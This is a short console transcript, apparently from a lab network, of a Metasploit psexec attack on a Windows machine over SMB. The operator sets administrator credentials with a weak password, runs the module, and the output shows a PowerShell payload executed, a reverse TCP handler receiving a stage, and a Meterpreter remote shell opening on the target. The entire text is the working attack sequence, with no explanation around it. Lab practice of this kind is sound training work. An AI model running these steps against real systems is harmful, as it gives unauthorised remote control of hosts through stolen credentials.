 msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass ⇒ Password1
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.171.134:4444
[*] 192.168.171.136:445 - Connecting to the server...
[*] 192.168.171.136:445 - Authenticating to 192.168.171.136:445 as user 'administrator'...
[*] 192.168.171.136:445 - Selecting PowerShell target
[*] 192.168.171.136:445 - Executing the payload...
[+] 192.168.171.136:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.171.136
[*] Meterpreter session 1 opened (192.168.171.134:4444 → 192.168.171.136:49159) at 2023-05-26 23:25:28 -0400
meterpreter >